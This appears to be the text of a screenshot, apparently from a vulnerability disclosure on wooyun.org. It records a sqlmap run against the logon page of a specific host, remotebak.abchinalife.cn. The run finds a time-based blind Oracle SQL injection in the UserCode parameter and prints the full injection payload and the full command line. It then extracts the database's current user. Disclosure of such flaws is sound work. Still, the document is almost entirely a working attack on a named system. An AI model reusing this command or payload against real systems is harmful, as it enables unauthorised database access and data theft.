 管理员: SQLMap
D:\Python27>python SQLMap/SQLMap.py -u "http://remotebak.abchinalife.cn:7060/ui/
logon/LogonSubmit.jsp" --data "UserCode=admin&PWD=admin&ComCode=001&AgentCom=001
&AgentComName=123&ClientURL2=123&ClientURL=123&clientID=123&TYPEINSERT=123&txtMA
CAddr=123&txtIPAddr=123&txtDNSName=123&txtDiskValue=123&FormURL=.%2FInitUserSave
.jsp&submit2.x=33&submit2.y=5" --dbms oracle --current-user
{1.0-dev-nongit-20141230}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:04:10
[21:04:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: UserCode (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: UserCode=admin' AND 6929=DBMS_PIPE.RECEIVE_MESSAGE(CHR(79)||CHR(88)
||CHR(79)||CHR(115),5) AND 'gFpZ'='gFpZ&PWD=admin&ComCode=001&AgentCom=001&Agent
ComName=123&ClientURL2=123&ClientURL=123&clientID=123&TYPEINSERT=123&txtMACAddr=
123&txtIPAddr=123&txtDNSName=123&txtDiskValue=123&FormURL=./InitUserSave.jsp&sub
mit2.x=33&submit2.y=5
---
[21:04:10] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:04:10] [INFO] fetching current user
[21:04:10] [INFO] resumed: AGENCY
current user:    'AGENCY'
[21:04:10] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\remotebak.abchinalife.cn'
www.wooyun.org
[*] shutting down at 21:04:10